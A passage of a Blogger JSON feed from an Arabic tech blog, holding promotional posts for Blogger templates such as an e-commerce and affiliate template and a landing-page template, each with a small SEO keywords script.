visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5480400030701312185"},"published":{"$t":"2023-11-28T07:09:00.000-08:00"},"updated":{"$t":"2023-11-28T17:55:50.201-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,قالب متجر الكتروني بلوجر,قالب متجر الكتروني,تصميم متجر الكتروني,انشاء متجر الكتروني ووردبريس,تحميل قالب بلوجر متجر الكتروني مجاني,متجر الكتروني ووردبريس,انشاء متجر الكتروني wordpress,قالب مدونة بلوجر متجر الكترونى,انشاء متجر الكتروني مجاني,كيفية انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,متجر إلكتروني,قالب متجر الكتروني على بلوجر,متجر ووردبريس,قالب متجر الكتروني بلوجر 2021,فتح متجر الكتروني,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة امازون,التسويق بالعمولة للمبتدئين,تسويق بالعمولة,كورس التسويق بالعمولة,التسويق بالعموله,التسويق بالعمولة لـ amazon,قالب التسويق بالعمولة,موقع التسويق بالعمولة لـ amazon,انشاء متجر تسويق بالعمولة,تصميم متجر تسويق بالعمولة,إنشاء موقع للتسويق بالعمولة لـ amazon,دورة تعليمية للتسويق بالعمولة لـ amazon,تحميل قالب بلوجر مختص بـ التسويق بالعمولة,قالب بلوجر للربح من الأفلييت والتسويق بالعمولة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003Eنوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/h1\u003E\u003Cp\u003Eأصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت ، كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم، و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s1838\/Picsart_23-11-26_19-21-01-249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1838\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/w640-h376\/Picsart_23-11-26_19-21-01-249.png\" title=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eهناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية، و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة.\u003C\/p\u003E\u003Cp\u003Eالحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر، عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة.\u003C\/p\u003E\u003Cp\u003Eالجواب : أنت مخطأ، فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا ، قالب متجر الكتروني متعدد الإستخدامات.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eنوفا - قالب متجر إلكتروني\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003Eهذا القالب لديه نسختين في نسخة واحدة، يمكنك إستعماله في التجارة الإلكترونية و التسويق بالعمولة مع إمكانية التحكم في النسحة التي تريدها بسهولة تامة و بدون إضافة أكواد.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eمميزات قالب نوفا - متجر الكتروني\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكنك إستعماله في بيع المنتجات أو التسويق بالعمولة ( إمكانية تغيير النسخة من التنسيق فقط )\u003C\/li\u003E\u003Cli\u003Eطرق دفع متعددة : البايبال، الدفع عند الإستلام، التحويل البنكي، الشيك.\u003C\/li\u003E\u003Cli\u003Eشكل جميل مشابه لموقع جوميا و علي اكسبرس\u003C\/li\u003E\u003Cli\u003Eسلايدر إجترافي جدا\u003C\/li\u003E\u003Cli\u003Eالأقسام تظهر على شكل صور ثابتة أو متحركة\u003C\/li\u003E\u003Cli\u003Eقسم categorie يظهر بشكل جميل و متحرك\u003C\/li\u003E\u003Cli\u003Eإضافة أقسام في أي مكان تريده\u003C\/li\u003E\u003Cli\u003Eإمكانية إظهار أو إخفاء طرق الدفع و بعض الأيقونات ( تحكم كامل )\u003C\/li\u003E\u003Cli\u003Eالقالب متوفر بالنسخة العربية و النسخة الإنجليزية\u003C\/li\u003E\u003Cli\u003Eتحديثات مجانية متواصلة مع دعم فني مجاني لكل العملاء.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eالقالب صمم خصيصا للأشخاص الذين يرغبون في عمل متجر إلكتروني إحترافي دون دفع إشتراكات شهرية أو سنوية، كما هو مخصص أيضا للمبتدئين الذين لا يعرفون يشتغلون مع الووردبريس أو شوبيفاي أو سله و غيرها من المواقع المدفوعة.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/nova-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالموقع الرسمي للقالب\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5480400030701312185\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html","title":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s72-w640-h376-c\/Picsart_23-11-26_19-21-01-249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4279804516821388583"},"published":{"$t":"2023-03-25T11:15:00.007-07:00"},"updated":{"$t":"2023-04-14T09:18:38.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة هبوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"}],"title":{"type":"text","$t":"إنشاء صفحة هبوط إحترافية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"صفحة هبوط,انشاء صفحة هبوط,صفحة هبوط مجانا,طريقة انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,كيفية انشاء صفحة هبوط,صفحة هبوط احترافية,صفحة هبوط مجانية,طريقة عمل صفحة هبوط,صفحات هبوط,صفحة الهبوط,كيفية عمل صفحة هبوط إحترافية,إنشاء صفحات هبوط,صفحات الهبوط,طريقة الحصول على اي صفحة هبوط,كيفية عمل صفحة هبوط,انشاء صفحة هبوط مجانية,تصميم صفحة هبوط,كيف تنشئ صفحة هبوط,تصميم صفحات الهبوط,تصميم صفحة الهبوط,انشاء صفحة هبوط احترافية,عمل صفحة هبوط,صفحة هبوط يوكان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعتبر صفحات الهبوط\u0026nbsp;landing page من أهم الأشياء الضرورية للحصول على مبتغاك بطريقة بسيطة جدا و غير معقدة، مثلا بيع منتج أو تقديم خدمة أو تحميل تطبيق أو صفحة تعريفية بإختصار و غيرها من هذه الأشياء.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s919\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"إنشاء صفحة هبوط إحترافية على بلوجر\" border=\"0\" data-original-height=\"540\" data-original-width=\"919\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/w640-h376\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" title=\"قالب مولي صفحة هبوط بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفمثلا أنت لديك موقع لبيع الخدمات أو بيع المنتجات، فضروري أنك تضع نبذة تعريفية للموقع أو المتجر، لكن هذه النبذة تكون في صفحة مستقلة و لا تظهر للزائر أو للعميل عند الدخول للموقع الخاص بك، فهنا تحتاج لعمل صفحة هبوط تعريفية للخدمة التي تقدمها مع وضع روابط توجه الزائر الى شراء خدماتك أو منتجاتك.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات إستعمال صفحة هبوط\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيتم إستعمال صفحة هبوط لتحويل الزوار للهدف التي تعمل عليه، مثلا شراء منتج، تقديم خدمة، إشتراك في موقع... و العديد من الأشياء الأخرى...\u003C\/p\u003E\u003Cp\u003Eلذلك سنعرض لكم قالب مولي أفضل قالب لعمل صفحة هبوط إحترافية على بلوجر، لا تحتاج منك لا دفع إشتراك شهري و لا سنوي يكون خاص بالإستضافة و غيرها من هذه الأمور، لأن بلوجر مجاني و لا تحتاج لدفع تلك الإشتراكات، كل ما تحتاجه هو شراء القالب فقط.\u003C\/p\u003E\u003Cp\u003Eسعر القالب 5 دولار فقط و يمكنك إستعماله في عمل صفحة هبوط على حسب ما تريد أنت، لأن قالب مولي هو قالب صفحة هبوط متعدد الإستخدامات، و من بين مميزات القالب\u0026nbsp;landing page أنه يمكنك إستعماله في :\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eصفحة هبوط تعريفية\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لمعرض الأعمال\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض الخدمات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض المنتجات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعروض cpa\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لتحميل تطبيق\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لإشتراك في موقع أو تطبيق\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من الأشياء الأخرى...\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهم مميزات قالب مولي ( صفحة هبوط )\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيتوفر على أكثر من 15 قسم بأشكال مختلفة\u003C\/li\u003E\u003Cli\u003Eإمكانية تشغيل الأأقسام و إخفائها و تغيير مكانها بسهولة من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eيدعم الوضع المظلم مع إمكانية تشغيله ليظهر بشكل إفتراضي\u003C\/li\u003E\u003Cli\u003Eتغيير ألوان القالب من التنسيق\u003C\/li\u003E\u003Cli\u003Eلا تحتاج لإضافة أي كود في html ، كل التعديلات تتم من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eإمكانية تغيير رابط الموقع في أي وقت\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003Eقالب مولي يسمح لك بإنشاء صفحة هبوط إحترافية و سريعة، كما هو متوفر شرح تفصيلي لكيفية إستعمال القالب و التعديل عليه.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة القالب مع الشراء\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4279804516821388583\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html","title":"إنشاء صفحة هبوط إحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s72-w640-h376-c\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1096843669589938362"},"published":{"$t":"2022-04-11T08:29:00.006-07:00"},"updated":{"$t":"2022-05-04T08:05:42.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سكويز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سوق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سيو بلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل قوالب بلوجر مجانية بدون حقوق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"قوالب بلوجر,قوالب بلوجر مجانية,قوالب بلوجر تقنية,تحميل قوالب بلوجر مجانية,بلوجر,قوالب بلوجر احترافية,افضل قالب بلوجر,قالب بلوجر,قالب بلوجر مجاني,قوالب بلوجر مدفوعة,قالب بلوجر احترافي,افضل قوالب بلوجر,افضل قوالب بلوجر المجانية,قوالب بلوجر سريعة ومتجاوبة,قوالب بلوجر 2022,قوالب بلوجر مضمونة في ادسنس,تركيب قالب بلوجر,قوالب بلوجر معربة,افضل قالب بلوجر 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل قوالب بلوجر مجانية بدون حقوق\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي الآونة الأخيرة ظهرت العديد من قوالب بلوجر مجانية و مدفوعة، فمنها الإحترافية و بعضها فيها العديد من الأخطاء في أمواد html و التي تسبب لك مشاكل مع الأرشفة أو مشاكل في المظهر و غيرها...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s1348\/65.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل قوالب بلوجر مجانية بدون حقوق\" border=\"0\" data-original-height=\"692\" data-original-width=\"1348\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/w640-h328\/65.png\" title=\"أفضل قوالب بلوجر مجانية بدون حقوق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل قوالب بلوجر مجانية بدون حقوق\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قوالب بلوجر 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لكم أحد أفضل القوالب المجانية بدون حقوق و متوافقة مع جميع الأجهزة، و في آخر المقال سنقدم لكم أيضا بعض القوالب التي بها حقوق و مدفوعة و أين يمكنك البحث على قوالب أفضل منها بدون حقوق.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سيو بلس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا القالب الغني عن التعريف كل مدون يشتغل على بلوجر يعرف \u003Ca href=\"https:\/\/www.seoplus-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سيو بلس\u003C\/a\u003E و الذي يعتبر من أفضل قوالب بلوجر حاليا، كما يتوفر على نسختين المجانية و المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: 